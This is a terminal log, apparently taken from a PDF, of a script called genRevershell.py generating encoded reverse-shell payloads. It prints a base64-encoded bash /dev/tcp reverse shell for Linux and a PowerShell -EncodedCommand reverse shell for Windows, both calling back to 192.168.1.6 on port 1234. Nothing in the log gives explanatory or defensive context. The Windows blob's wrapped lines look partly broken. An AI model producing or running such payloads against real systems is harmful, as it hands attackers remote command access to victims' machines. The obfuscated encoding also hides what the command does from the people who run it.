 root@hk:~/genRev_shell# python3 genRevershell.py 192.168.1.6 1234 2
Full payload for cmd to reverse shell for Linux target is:
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuNi8xMjM0IDA+JjE=|base64
root@hk:~/genRev_shell# python3 genRevershell.py 192.168.1.6 1234 1
Full payload for cmd to reverse shell for Windows target is:
powershell.exe -EncodedCommand JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE
G0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQ
AAxADIAMwA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAG
GIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQ
ABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgAD
G4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQ
QBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG
FMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZA
AAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApAD
CAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACcAUABTACAAJwAgACsAIAAoAHAAdw
gAgACcAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG
EkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcw
AAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAG
C4ARgBsAHUAcwBoACgAKQB9ADsAIAA=
root@hk:~/genRev_shell#